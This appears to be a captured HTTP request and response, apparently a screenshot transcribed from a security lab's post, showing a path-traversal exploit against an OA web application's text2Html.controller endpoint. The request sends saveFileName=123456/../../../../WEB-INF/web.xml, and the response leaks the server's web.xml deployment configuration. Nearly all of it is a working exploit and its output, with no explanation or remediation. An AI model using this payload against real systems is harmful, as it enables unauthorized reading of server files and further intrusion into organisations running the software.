 Request
Pretty Raw Hex
\n
1 POST /defaultroot/convertFile/text2Html.controller HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/36.0.1985.67 Safari/537.36
4 Connection: close
5 Content-Length: 63
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 SL-CE-SUID: 1081
9
10 saveFileName=123456/../../../../WEB-INF/web.xml&moduleName=html
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 x-frame-options: SAMEORIGIN
3 Set-Cookie: OASESSIONID=0424C5E6D2240E21FE96EDFDB5071F70; Path=/defaultroot
4 Content-Type: text/html;charset=UTF-8
5 Vary: Accept-Encoding
6 Date: Sat, 23 Dec 2023 07:50:59 GMT
7 Connection: close
8 Server:
9
10 <div>
&lt;web-app xmlns=&quot;http://java.sun.com/xml/ns/j2ee&quot; xmlns:xsi=&quot;http://www.w3.org/2001/XMLSchema-instance&quot;
xsi:schemaLocation=&quot;http://java.sun.com/xml/ns/j2ee http://java.sun.com/xml/ns/j2ee/web-app_2_4.xsd&quot; version=&quot;2.4&quot;&gt;<
br/>
&lt;display-name&gt;defaultroot&lt;/display-name&gt;<br/>
&lt;jsp-config&gt;<br/>
&lt;jsp-property-group&gt;<br/>
&lt;description&gt;<br/>
Special property group for JSP Configuration.<br/>
&lt;/description&gt;<br/>
&lt;display-name&gt;JSPConfiguration&lt;/display-name&gt;<br/>
&lt;url-pattern&gt;*.jsp&lt;/url-pattern&gt;<br/>
&lt;el-ignored&gt;true&lt;/el-ignored&gt;<br/>
&lt;page-encoding&gt;UTF-8&lt;/page-encoding&gt;<br/>
&lt;scripting-invalid&gt;false&lt;/scripting-invalid&gt;<br/>
&lt;include-prelude&gt;&lt;/include-prelude&gt;<br/>
&lt;include-coda&gt;&lt;/include-coda&gt;<br/>
&lt;/jsp-property-group&gt;<br/>
&lt;/jsp-config&gt;<br/>
&lt;filter&gt;<br/>
&lt;filter-name&gt;Set Character Encoding&lt;/filter-name&gt;<br/>
&lt;filter-class&gt;com.whir.common.util.SetCharacterEncodingFilter&lt;/filter-class&gt;<br/>
&lt;init-param&gt;<br/>
&lt;param-name&gt;encoding&lt;/param-name&gt;<br/>
&lt;param-value&gt;UTF-8&lt;/param-value&gt;<br/>
&lt;/init-param&gt;<br/>
&lt;init-param&gt;<br/>
&lt;param-name&gt;ignore&lt;/param-name&gt;<br/>
&lt;param-value&gt;true&lt;/param-value&gt;<br/>
&lt;/init-param&gt;<br/>
公众号 · 天澜实验室